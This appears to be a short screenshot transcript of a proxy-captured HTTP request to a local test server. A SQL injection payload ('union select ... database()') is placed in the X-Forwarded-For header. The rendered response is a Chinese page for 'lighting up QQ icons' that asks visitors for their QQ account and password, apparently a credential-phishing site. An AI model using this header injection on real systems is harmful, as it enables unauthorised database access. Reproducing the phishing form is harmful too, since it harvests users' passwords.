 Raw Headers Hex
1 GET /sqqyw/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 X-Forwarded-For: 1.1.1.1' union select 1,database(),3,us,5#
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex HTML Render
在线点亮图标客服:
请选择需要点亮图标
(QQ咨询达人图标)永久性点亮~软件7*24小时自动开单
请认真填写扣扣账号
QQ账号
请认真填写扣扣密码
QQ密码
请认真填写点亮验证 点我换一个
A B E V 验证码
提交订单
QQ 单号
2 |4